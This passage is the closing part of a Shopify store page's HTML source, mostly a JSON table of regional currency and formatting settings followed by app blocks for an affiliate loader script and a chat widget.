ing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div></body>
</html>
